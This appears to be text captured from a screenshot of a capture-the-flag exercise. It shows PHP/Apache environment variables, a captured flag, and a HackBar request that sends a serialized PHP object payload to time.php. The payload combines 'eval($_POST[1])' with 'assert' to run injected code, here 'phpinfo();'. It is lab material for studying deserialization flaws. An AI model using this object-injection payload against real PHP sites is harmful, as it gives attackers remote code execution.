 PWD /var/www/html
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_GROUP www-data
APACHE_RUN_DIR /var/run/apache2
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
FLAG flag{1d08f985-5651-4f0b-9a0a-c35827d5bfb1}
DevTools - 2cc619b8-b9cb-4b3b-8855-a30591a98fe9.node3.buuoj.cn/time.php?data=O:8:%22HelloPhp%22:2:{s:1:%22a%22;s:16:%22eval($_POST[1]);%22;s:1:%2...
Elements Sources Application Performance Console Network Security Memory Audits HackBar XSS Encode EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2cc619b8-b9cb-4b3b-8855-a30591a98fe9.node3.buuoj.cn/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:16:"eval($_POST[1]);";s:1:"b";s:6:"assert";}
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();